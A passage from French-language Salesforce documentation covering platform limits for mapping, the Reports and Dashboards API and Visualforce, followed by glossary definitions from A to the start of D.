

<sup>1</sup> Process Builder a remplacé les actions de workflow de déclencheur de flux, auparavant disponibles dans un programme pilote. Les organisations qui utilisent déjà des actions de workflow de déclencheur de flux peuvent continuer à en créer et à les utiliser, mais elles ne sont pas disponibles pour les nouvelles organisations.

#### CONSULTER ÉGALEMENT :

- <span id="page-5741-0"></span>[Limitations du processus](#page-4470-0)
- [Limitations des règles d'attribution, de réponse automatique et de hiérarchisation](#page-5697-0)
- [Limitations de Visual Workflow](#page-4622-1)

# Limitations des services de cartographie et de localisation

Limitation en vues de cartes par utilisateur.

Les services de cartographie et de localisation utilisent Google Maps pour afficher des cartes dans les champs d'adresse standard, pour activer la création de cartes Visualforce et pour faciliter la saisie de nouvelles adresses avec la saisie automatique.

### Limitation en vues de carte

Chaque utilisateur payant et provisionné reçoit 4 000 vues de cartes par an. La limitation en vues de carte d'une organisation correspond au total des vues de cartes allouées à ses d'utilisateurs payants et provisionnés. Le nombre total de vues de carte d'une organisation est partagé par les utilisateurs payants et non payants. Une vue de carte est définie comme suit :

**•** Affichage de la carte d'une adresse standard individuelle.

Remarque: L'affichage d'une adresse de facturation et d'expédition dans le même enregistrement est considéré comme des vues de carte séparées.

- **•** Affichage d'une carte Visualforce unique.
- **•** Affichage d'un marqueur de carte dont l'emplacement est spécifié par une adresse sur une carte Visualforce.

Remarque: Les marqueurs de carte avec un emplacement défini par des coordonnées en latitude et longitude n'entraînent pas de vue de carte.

<span id="page-5742-0"></span>**•** Chaque saisie automatique dans une référence de champ d'adresse standard.

# Limitations de l'API Rapports et tableaux de bord

Limitations de l'API REST Rapports et tableaux de bord.

API REST Rapports et tableaux de bord inclut les limitations suivantes :

#### **Limitations de l'API Reports**

- **•** Les filtres croisés, les filtres de rapports standard et le filtrage par limite de ligne ne sont pas disponibles lors du filtrage de données.
- **•** Les rapports sur les tendances historiques sont pris en charge uniquement pour les rapports matriciels.
- **•** L'API peut traiter uniquement les rapports qui contiennent jusqu'à 100 champs sélectionnés en tant que colonnes.
- **•** Une liste peut être renvoyée comprenant jusqu'à 200 rapports récemment visualisés.
- **•** Votre organisation peut demander jusqu'à 500 actualisations de rapports synchrones de bord par heure.
- **•** L'API prend en charge jusqu'à 20 demandes d'exécutions de rapports synchrones à la fois.
- **•** Une liste peut être renvoyée comprenant jusqu'à 2 000 instances de rapport exécutées de façon asynchrone.
- **•** L'API prend en charge jusqu'à 200 demandes à la fois d'obtention des résultats d'exécution de rapport asynchrones.
- **•** Votre organisation peut demander jusqu'à 1 200 requêtes asynchrones par heure.
- **•** Les résultats d'exécutions de rapport asynchrones sont disponibles pendant une période de 24 heures.
- **•** L'API renvoie jusqu'aux 2 000 premières lignes du rapport. Vous pouvez affiner les résultats à l'aide de filtres.
- **•** Vous pouvez ajouter jusqu'à 20 filtres de champ personnalisés lors de l'exécution d'un rapport.

#### **Limitations de l'API Dashboards**

- **•** Votre organisation peut demander jusqu'à 200 actualisations de tableaux de bord par heure.
- **•** Votre organisation peut demander les résultats de 5 000 tableaux de bord maximum par heure.

#### <span id="page-5742-1"></span>CONSULTER ÉGALEMENT :

[Limitations des tableaux de bord](#page-3986-0)

# Limitations de composants Visualforce

Limitations des composants et des pages Visualforce.

Visualforce utilise un langage de balisage pour l'élaboration d'applications et la personnalisation de l'interface utilisateur de Salesforce.



# Glossaire

### [A](#page-5744-0) |[B](#page-5746-0) |[C](#page-5746-1) |[D](#page-5750-0) |[E](#page-5752-0) |[F](#page-5753-0) |[G](#page-5755-0) |[H](#page-5756-0) |[I](#page-5757-0) |[J](#page-5757-1) |[K](#page-5757-2) |[L](#page-5758-0) |[M](#page-5759-0) |[N](#page-5760-0) |[O](#page-5761-0) |[P](#page-5762-0) |[Q](#page-5765-0) |[R](#page-5766-0) |[S](#page-5768-0) |[T](#page-5772-0) |[U](#page-5773-0) |[V](#page-5773-1) |[W](#page-5774-0) |[X](#page-5774-1) |[Y](#page-5774-2) |[Z](#page-5775-0)

<span id="page-5744-0"></span>Ce glossaire définit les termes qui s'affichent dans la documentation de Salesforce.

# A

#### **Compte**

Un compte est une organisation, une société ou un consommateur que vous souhaitez suivre, par exemple, un client, un partenaire ou un concurrent.

#### **Règle d'attribution de compte**

Règle qui attribue automatiquement des comptes à des territoires en fonction de critères définis.

#### **Équipe de compte**

Une équipe de compte est un groupe d'utilisateurs qui travaillent sur un même compte. Une équipe de compte peut inclure par exemple un sponsor dirigeant, un représentant du support dédié ou un chef de projet.

#### **Activité (Événements de calendrier/Tâches)**

Tâche ou événement planifié, éventuellement associé à un autre type d'enregistrement, tel qu'un compte, un contact, une piste, une opportunité ou une requête.

#### **Administrateur (Administrateur système)**

Un ou plusieurs membres de l'organisation autorisés à configurer et à personnaliser l'application. Les utilisateurs ayant un profil d'administrateur système disposent des privilèges d'administrateur.

#### **Montant sans ajustement**

S'applique aux prévisions collaboratives. La somme de toutes les opportunités de chiffre d'affaires appartenant à une personne, ainsi que les opportunités de ses subordonnés, sans ajustement. Les subordonnés comprennent toute personne de rang inférieur dans la hiérarchie des prévisions.

#### **Montant sans ajustement de responsable**

S'applique aux prévisions collaboratives. Le montant de prévision du point de vue du propriétaire de la prévision. Correspond au total des opportunités de chiffre d'affaires du propriétaire et de ses subordonnés, y compris les ajustements effectués par le propriétaire sur ses prévisions ou sur les prévisions de ses subordonnés. Il ne comprend pas les ajustements effectués par les responsables de prévisions de rang supérieur au propriétaire dans la hiérarchie des prévisions.

#### **Réponses**

Cette fonctionnalité de l'application Communauté permet aux utilisateurs de poser des questions et aux membres de la communauté de publier des réponses. Les membres de la communauté peuvent voter sur le pertinence de chaque réponse et la personne qui a posé la question peut choisir la meilleure réponse.

#### **Apex**

Apex est un langage de programmation orienté objet, fortement typé, qui permet aux développeurs d'exécuter des instructions de contrôle de flux et de transactions sur le serveur de la plate-forme Force.com, conjointement à des appels à l'API Force.com. À l'aide d'une syntaxe semblable à Java et qui agit de la même façon que des procédures stockées dans une base de données, le code Apex permet aux développeurs d'ajouter une logique métier à la plupart des événements système, notamment aux clics de bouton, aux mises à jour d'enregistrements associés et aux pages Visualforce. Le code Apex peut être initié par des demandes émanant de services Web et de déclencheurs d'objets.

#### **Infrastructure de connecteur Apex**

L'infrastructure du connecteur Apex est un ensemble de classes et de méthodes de l'espace de noms DataSource qui permet de créer votre propre adaptateur Lightning Connect personnalisé. Créez un adaptateur personnalisé pour vous connecter à des données stockées hors de votre organisation Salesforce lorsque les autres adaptateurs Lightning Connect ne répondent pas à vos besoins.

#### **Application**

Raccourci pour "Application". Ensemble de composants, tels que des onglets, des rapports, des tableaux de bord et des pages Visualforce, qui répondent à des besoins professionnels spécifiques. Salesforce fournit des applications standard comme Ventes et Centre d'appel. Vous pouvez adapter les applications standard à vos méthodes de travail. En outre, vous pouvez créer un package pour une application, puis le transférer vers AppExchange avec des composants associés tels que des champs, des onglets et des objets personnalisés. Vous pouvez ensuite mettre l'application à la disposition des autres utilisateurs Salesforce dans AppExchange.

#### **Menu des applications**

Reportez-vous à Menu des applications Force.com.

#### **AppExchange**

AppExchange est une interface de partage de Salesforce qui permet de parcourir et de partager des applications et des services pour la plate-forme Force.com.

#### **Action d'approbation**

Reportez-vous à Actions de workflow et d'approbation.

#### **Processus d'approbation**

Processus automatisé que votre organisation peut utiliser pour approuver des enregistrements dans Salesforce. Il détermine les étapes nécessaires pour l'approbation d'un enregistrement ainsi que la personne qui doit l'approuver à chaque étape. Une étape peut être appliquée à tous les enregistrements inclus dans le processus ou uniquement aux enregistrements correspondant à des critères spécifiques définis par l'administrateur. Un processus d'approbation détermine également les actions à entreprendre lorsqu'un enregistrement est approuvé, refusé, rappelé ou soumis pour approbation pour la première fois.

#### **Article**

Les articles capturent les informations sur les produits et les services de votre société que vous souhaitez publier dans votre base de connaissances.

#### **Responsable d'article**

Salesforce utilise le terme responsable d'article pour représenter un type d'utilisateur spécifique. Les responsables d'articles ont accès à l'onglet Gestion des articles pour créer, modifier, attribuer, publier, archiver et supprimer des articles. Les responsables d'articles sont parfois appelés responsables de base de connaissances. Les responsables d'article nécessitent l'autorisation utilisateur « Gérer les articles ». L'onglet Gestion des articles n'est pas visible pour les utilisateurs ne disposant pas de l'autorisation « Gérer les articles ».

#### **Type d'article**

Tous les articles de Salesforce Knowledge sont attribués à un type d'article. Le type d'un article détermine son type de contenu, son apparence et les utilisateurs qui peuvent y accéder. Par exemple, un type d'article de FAQ simple peut inclure deux champs personnalisés, Question et Réponse, dans lesquels les responsables d'article saisissent des données lors de la création ou de la mise à jour d'articles de FAQ. Un type d'article plus complexe peut nécessiter des dizaines de champs organisés en sections. À l'aide de présentations et de modèles, les administrateurs peuvent structurer le type d'article selon la méthode la mieux adaptée au contenu. L'accès utilisateur aux types d'article est contrôlé par des autorisations. Pour chaque type d'article, un administrateur peut accorder les autorisations « Créer », « Lire », « Modifier » ou « Supprimer » à des utilisateurs. Par exemple, le responsable d'un article peut autoriser des utilisateurs internes à lire, créer et modifier les types d'articles de FAQ et accorder aux utilisateurs partenaires uniquement l'autorisation en lecture sur les FAQ.

#### **Actif**

Modèle ou type spécifique de produit dont est propriétaire un client. Selon l'utilisation des actifs dans votre organisation, il peut correspondre aux produits que le client a achetés et installés, ou aux produits concurrents qu'il utilise.

#### **Attribution**

Une attribution est un article brouillon qui a été attribué à un autre utilisateur pour l'édition. Les attributions peuvent contenir de brèves instructions et une date d'échéance.

#### **@Mention**

Une @mention (ou mention à) correspond au signe @ suivi du nom de la personne ou du groupe, par exemple **@Bob Smith** ou **@DocTeam**. Vous pouvez @mentionner des personnes dans des publications et des commentaires Chatter. Lorsque vous @mentionnez une personne, la @mention pointe vers son profil, la publication ou le commentaire s'affiche dans son profil et elle reçoit un e-mail de notification.

#### **Règle de réponse automatique**

Ensemble de conditions pour l'envoi par e-mail de réponses automatiques à des soumissions de requêtes ou de pistes basées sur les attributs de l'enregistrement soumis. Les requêtes applicables comprennent celles soumises via un portail libre-service, un portail client, un formulaire Web vers requête, un message Email vers requête ou un message Email vers requête à la demande. Les pistes applicables comprennent celles capturées via un formulaire Web vers piste.

### <span id="page-5746-0"></span>B

#### **Montant de la meilleure requête**

Projection de chiffre d'affaires dans une prévision, qui identifie le montant total du chiffre d'affaires « potentiel » sur un mois ou un trimestre spécifique. Pour les responsables, le chiffre d'affaires maximum doit être égal au montant total du chiffre d'affaires qu'eux et leur équipe peuvent potentiellement générer.

#### **Meilleure réponse**

Lorsqu'un membre de la communauté de réponse pose une question et que d'autres membres de la communauté publient une réponse, la personne qui a posé la question peut marquer la meilleure réponse. La meilleure réponse s'affiche ensuite directement sous la question (au-dessus des autres réponses). L'identification de la meilleure réponse permet aux autres membres de la communauté qui se posent la même question de retrouver rapidement les informations les plus pertinentes et utiles.

#### **Recherche blanche**

Recherche effectuée lorsque la boîte de dialogue du champ de recherche ne contient aucun terme de recherche.

#### **Compartimentage**

Outil du générateur de rapport qui permet aux utilisateurs de classer les enregistrements de rapport par champ, sans avoir à créer une formule ou un champ personnalisé.

#### <span id="page-5746-1"></span>**Compte entreprise**

Société ou entreprise que vous souhaitez suivre.

### $\mathsf{C}$

#### **Campagne**

Initiative marketing telle que publicité, courrier direct ou conférence, destinée à générer des prospects et à faire connaître la marque.

#### **Hiérarchie de campagnes**

Jusqu'à cinq campagnes organisées en hiérarchie. Une campagne parent peut avoir plusieurs campagnes enfant, mais une campagne enfant ne peut avoir qu'un seul parent.

#### **Membre de la campagne**

Toute piste ou tout contact associé(e) à une campagne.

#### **Retour sur investissement de la campagne**

Le retour sur investissement de la campagne est le retour obtenu sur votre investissement marketing. Utilisez le rapport d'analyse sur le retour sur investissement de campagne pour analyser le retour sur investissement. Le retour sur investissement est calculé en divisant le bénéfice net (Nombre total d'opportunités gagnées - Coût réel) par le Coût réel. Le retour sur investissement obtenu est exprimé en pourcentage.

#### **Requête**

Description détaillée d'un commentaire, d'un problème ou d'une question d'un client. Utilisée pour suivre et résoudre les problèmes de vos clients.

#### **Catégorie, Solutions**

Étiquette que vous appliquez à une solution afin de regrouper les solutions similaires. Les catégories de solutions permettent aux employés du support client de retrouver plus rapidement les solutions à un problème. Si vous utilisez le portail en libre-service ou des solutions publiques, vos clients peuvent parcourir des solutions par catégorie afin de retrouver les informations dont ils ont besoin. Consultez également Catégorie parent.

#### **Catégorie, idées**

Les catégories sont des valeurs définies par l'administrateur qui permettent d'organiser des idées en sous-groupes logiques au sein d'une zone. La liste déroulante Afficher la catégorie de l'onglet Idées permet aux utilisateurs de filtrer les idées par catégorie et la liste de sélection Catégories de la page Publier des idées permet à des utilisateurs d'ajouter des catégories à leurs idées. Par exemple, si votre zone d'idées a pour centre d'intérêt « Améliorations de notre ligne de vêtements », vous pouvez définir les catégories « Chemises », « Vestes » et « Pantalons ». Chaque organisation dispose d'un ensemble commun de catégories qui peuvent être ajoutées ou supprimées de chaque zone. Un administrateur définit des catégories séparées pour ses zones d'idées et de réponses.

#### **Catégorie, Connaissances et Réponses**

Consultez Catégorie de données pour des réponses et Catégorie de données pour des articles.

#### **Groupe de catégories pour les réponses**

Dans une zone de réponses, un *groupe de catégories* fournit une ou plusieurs catégories qui permettent de mieux organiser les réponses en vue de faciliter la consultation. Si le groupe de catégories contient une hiérarchie, seules les catégories de niveau supérieur sont affichées sous l'onglet Réponses. Par exemple, si vous êtes un fabricant d'ordinateur, vous pouvez créer un groupe contenant quatre catégories de produits pour votre zone Produits : Ordinateurs portables haut de gamme, Ordinateurs portables, Ordinateurs de bureau pour le jeu et Ordinateurs de bureau pour l'entreprise. Les membres de la zone peuvent choisir une catégorie pour l'attribuer à une question. Les administrateurs créent le groupe de catégories et les catégories, puis associent le groupe de catégories à leur zone de réponses.Un administrateur définit des catégories séparées pour leurs zones d'idées et de réponses.

#### **Groupe de catégories pour des articles**

Dans Salesforce Knowledge, un *groupe de catégories* organise les catégories de données en hiérarchie logique. Par exemple, pour classer les articles par zones commerciales et par divisions opérationnelles, créez deux catégories, Zone commerciales et Divisions opérationnelles. Le groupe de catégories Zones commerciales peut comprendre une hiérarchie géographique, par exemple Toutes les zones commerciales au niveau supérieur, et Europe, Amérique du Nord et Asie au niveau inférieur, et ainsi de suite. Lors de la création d'articles, les auteurs leur attribuent des catégories appropriées. L'utilisateur final à la recherche d'articles peut rechercher et filtrer par catégorie.

#### **Canal**

Un canal se rapporte au support sur lequel l'article est disponible. Salesforce Knowledge offre quatre canaux pour publier les articles.

- **•** Application interne : Les utilisateurs Salesforce ont accès aux articles, sous l'onglet Articles, selon la visibilité de leur rôle.
- **•** Client : Les clients ont accès aux articles si l'onglet Articles est disponible dans une communauté ou un portail client. Les utilisateurs clients héritent de la visibilité du rôle attribuée au responsable du compte. Dans une communauté, l'article est disponible uniquement pour les utilisateurs qui disposent de licences Customer Community ou Customer Community Plus.
- **•** Partenaire : Les partenaires ont accès aux articles si l'onglet Articles est disponible dans une communauté ou un portail partenaire. Les utilisateurs partenaires héritent de la visibilité du rôle attribuée au responsable du compte. Dans une communauté, l'article est disponible uniquement pour les utilisateurs qui disposent de licences Partner Community.

- **•** Base de connaissances publique : Les articles peuvent être disponibles pour des utilisateurs anonymes en créant une base de connaissances publique à l'aide de l'application Exemple de base de connaissances publique pour Salesforce Knowledge dans AppExchange. La création d'une base de connaissances publique nécessite des Sites et Visualforce.
- **•** Votre propre site Web. Les articles peuvent être accessibles aux utilisateurs via le site Web de votre société.

#### **Gestionnaire de canal**

Les responsables de canaux sont des utilisateurs internes chargés de gérer les relations partenaires.

#### **Chatter Answers**

Réponses Chatter est une communauté de support en libre-service dans laquelle les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support.

#### **Fil Chatter**

Liste d'activités récentes dans Salesforce. Les fils Chatter s'affichent :

- **•** Sous l'onglet Chatter ou Accueil, qui montre vos publications, les publications des personnes que vous suivez, les mises à jour des enregistrements que vous suivez, ainsi que les publications dans des groupes dont vous êtes membre.
- **•** Dans les profils, qui montrent les publications effectuées par la personne dont vous visualisez le profil.
- **•** dans les enregistrements, qui montrent les mises à jour de l'enregistrement que vous consultez.
- **•** Dans les groupes Chatter, qui montrent les publications du groupe que vous consultez.

#### **Groupe Chatter**

Les groupes Chatter permettent de partager des informations avec des personnes spécifiques. Par exemple, si vous travaillez sur un projet et souhaitez partager les informations uniquement avec les membres de votre équipe, vous pouvez créer un groupe Chatter pour votre équipe. Les groupes Chatter comprennent une liste de membres, un fil Chatter et une photo. Vous pouvez créer les types de groupe Chatter suivants :

- **•** Public : seuls les membres du groupe peuvent publier, mais tout le monde peut afficher les publications et joindre le groupe public.
- **•** Privé : seuls les membres du groupe peuvent publier et afficher les publications. Le ou les propriétaires ou responsables du groupe gèrent l'ajout de membres.

#### **Cloud Flow Designer**

Application du Cloud qui permet aux administrateurs de créer un flux à utiliser dans Salesforce.

#### **Graphique de combinaison**

Un graphique de combinaison trace plusieurs jeux de données dans un diagramme unique. Chaque jeu de données est basé sur un champ différent, afin de faciliter la comparaison des données. Vous pouvez également combiner certains types de graphique afin de présenter leurs données de diverses façons dans un diagramme unique.

#### **Connexion (pour Salesforce to Salesforce)**

Partenaire commercial qui vous invite à partager des données en utilisant Salesforce to Salesforce.

#### **Communauté**

Les communautés sont des espaces personnalisables, publics ou privés, qui permettent aux employés, aux clients et aux partenaires de collaborer sur les meilleures pratiques et les processus métier.

#### **Application Communauté**

L'application Community inclut les fonctionnalités d'idées et de réponses. L'application Communauté est disponible dans le menu des applications Force.com.

#### **Expert de communauté**

Un expert de communauté est un membre de la communauté qui s'exprime de manière crédible et en tant qu'autorité au nom de votre entreprise. Lorsque des experts de communauté publient des commentaires ou des idées, une icône unique ( $\langle \mathbf{x}_2 \rangle$ ) est affichée en regard de leur nom. L'administrateur Salesforce peut désigner autant d'experts de communauté que nécessaire.

#### **Montant d'engagement**

Montant entré dans une prévision, qu'un vendeur est relativement certain de pouvoir réaliser pour un mois ou trimestre spécifique. Pour les responsables, ce chiffre doit correspondre au montant qu'eux-mêmes et leur équipe pensent pouvoir conclure.

#### **Concurrent**

Liste associée qui affiche le nom, les forces et les faiblesses de concurrents saisis pour une communauté spécifique.

#### **Couplage téléphonie-informatique (CTI)**

Lien entre le système de téléphonie et l'ordinateur qui facilite la gestion et le contrôle des appels entrants et sortants.

#### **Connect pour Office**

Produit permettant d'intégrer Salesforce à Microsoft® Word et Excel.

#### **Connect pour Outlook**

Connect pour Outlook est retiré. Ce produit était notre complément de synchronisation hérité pour Microsoft® Outlook® 2007 et versions antérieures.

#### **Connect Offline**

Produit permettant aux commerciaux d'utiliser Salesforce pour mettre à jour leurs données à distance, n'importe où, n'importe quand et hors connexion.

#### **Utilisateur connecté**

Lors de l'utilisation de l'adaptateur Salesforce pour Lightning Connect, l'utilisateur connecté correspond à l'utilisateur de l'organisation fournisseur dont les identifiants sont utilisés pour se connecter à l'organisation fournisseur. L'accès de l'utilisateur connecté aux données de l'organisation fournisseur détermine les données accessibles depuis l'organisation abonnée.

#### **Onglet Console**

Un onglet contenant la console Agent, qui combine les enregistrements associés dans un seul écran, dans différents volets, afin de permettre aux utilisateurs de consulter et de modifier les informations à partir d'un même emplacement.

#### **Contact**

Les Contacts désignent les personnes associées à vos comptes.

#### **Contact Manager Edition**

Édition Salesforce conçue pour les petites entreprises qui permet d'accéder à des fonctionnalités clés de gestion des contacts.

#### **Rôle du contact**

Le rôle joué par un contact pour un compte, un contrat ou une opportunité spécifique, tel que « Décideur » ou « Expert ». Vous pouvez marquer un contact en tant que « principal » du compte, du contrat ou de l'opportunité. Un contact peut avoir des rôles différents dans plusieurs comptes, contrats ou opportunités distincts.

#### **Livraison de contenu**

Fichier qui a été converti dans un format en ligne optimisé pour des distributions à des pistes, contacts et collègues.

#### **Pack de contenu**

Ensemble de documents ou de fichiers stockés en tant que groupe dans Salesforce CRM Content.

#### **Contrat**

Un contrat est un accord qui définit les conditions commerciales entre les parties.

#### **Élément de ligne de contrat**

Les éléments de ligne de contrat sont des produits spécifiques couverts par un contrat de service. Ils s'affichent uniquement pour les utilisateurs de la liste associée Élément de ligne de contrat de contrats de service, pas des contrats.

#### **Champ de contrôle**

Case à cocher ou liste de sélection standard ou personnalisée dont les valeurs contrôlent les valeurs disponibles dans un ou plusieurs champs dépendants correspondants.

#### **Convertir**

Bouton ou lien qui permet de modifier une liste validée en compte, en contact et éventuellement en opportunité. Les informations des champs de piste sont transférées vers les champs de compte, de contact et d'opportunité appropriés.

#### **Adaptateur CTI**

Logiciel léger qui contrôle l'aspect et le comportement d'un SoftPhone Salesforce. L'adaptateur fait office d'intermédiaire entre un système CTI (computer telephony integration) tiers, Salesforce et un utilisateur Salesforce CRM Call Center. Il doit être installé sur tous les ordinateurs qui ont besoin d'accéder aux fonctionnalités de Salesforce CRM Call Center.

#### **Composant personnalisé de la console**

Une page Visualforce ajoutée par un administrateur à une console Salesforce pour personnaliser, intégrer ou développer les capacités de la console.

#### **Champ personnalisé**

Champ qui peut être ajouté en plus des champs standard en vue de personnaliser Salesforce en fonction des besoins de votre organisation.

#### **Aide personnalisée**

Textes personnalisés créés par les administrateurs pour fournir aux utilisateurs des informations spécifiques à un champ standard, un champ personnalisé ou un objet personnalisé.

#### **Liens personnalisés**

Les liens personnalisés sont des URL personnalisées définies par des administrateurs pour intégrer vos données Salesforce à des sites Web externes et des systèmes centraux (back-office). Anciennement appelés liens Web.

#### **Objet personnalisé**

Enregistrements personnalisés qui vous permettent de stocker les informations propres à votre organisation.

#### **Type de rapport personnalisé**

Reportez-vous à Type de rapport.

#### **Commande Custom S-Control**

Remarque: Les commandes s-control ont été remplacées par les pages Visualforce. Après mars 2010, les organisations qui n'ont jamais créé de commandes s-controls, ainsi que les nouvelles organisations, ne pourront plus en créer. Les commandes s-controls existantes restent inchangées et peuvent être modifiées.

Contenu Web personnalisé qui peut être utilisé dans des liens personnalisés. Les commandes Custom S-Control peuvent accueillir tous les types de contenu qui peuvent être affichés ou exécutés dans un navigateur, comme une applet Java, un contrôle ActiveX, un fichier Excel ou un formulaire Web HTML personnalisé.

#### <span id="page-5750-0"></span>**Prévisions Personnalisables**

Module de prévision révisé qui permet aux organisations de personnaliser les prévisions de leurs processus métiers.

#### **Vue personnalisée**

Fonctionnalité d'affichage qui permet de visualiser un ensemble d'enregistrements spécifique d'un objet particulier.

### D

#### **Tableau de bord**

Un tableau de bord affiche les données de rapports source sous la forme de composants visuels qui peuvent être des graphiques, des indicateurs, des tableaux, des métriques ou des pages Visualforce. Les composants offrent un instantané des métriques clés et des indicateurs de performance de votre organisation. Chaque tableau de bord peut inclure jusqu'à 20 composants.

#### **Générateur de tableau de bord**

Le générateur de tableau de bord est une interface par glisser-déposer de création et de modification de tableaux de bord.

#### **Catégorie de données pour des réponses**

Sous l'onglet Réponses, les *catégories de données* permettent aux utilisateurs de classer les questions dans une zone de réponses. Par exemple, si vous avez une zone de réponses pour des produits matériels, vos catégories de données peuvent inclure Ordinateurs portables, Ordinateurs de bureau et Imprimantes. Les membres de la zone peuvent parcourir rapidement une catégorie spécifique à la recherche de réponses à leurs questions. Les administrateurs peuvent utiliser des catégories de données pour contrôler l'accès aux questions.

#### **Catégorie de données pour des articles**

Dans Salesforce Knowledge, les catégories de données sont un ensemble de critères organisés hiérarchiquement en groupes de catégories. Les articles de la base de connaissances peuvent être classés dans plusieurs catégories qui facilitent les recherches des utilisateurs. Par exemple, pour classer les articles par zones commerciales et par divisions opérationnelles, créez deux catégories, Zone commerciales et Divisions opérationnelles. Le groupe de catégories Zones commerciales peut comprendre une hiérarchie géographique, par exemple Toutes les zones commerciales au niveau supérieur, et Europe, Amérique du Nord et Asie au niveau inférieur, et ainsi de suite. Les auteurs attribuent des catégories aux articles. Les administrateurs utilisent des catégories de données pour contrôler l'accès aux articles.

#### **Database.com**

Database.com est une base de données de Cloud d'entreprise de Salesforce.

#### **Taux de change datés**

Les taux de change datés vous permettent de mapper un taux de conversion de devise à une période spécifique. Par exemple, le taux de change au 1er janvier était de 1 USD pour 1,39 AUD, mais le 1er février, il est passé à 1 USD pour 1,42 AUD. Vos opportunités fermées entre le 1er janvier et le 1 février utilisent le premier taux de change (1 = 1,39) et celles fermées à partir du 1er février utilisent le second taux  $(1 = 1,42)$ .

#### **Rétrograder**

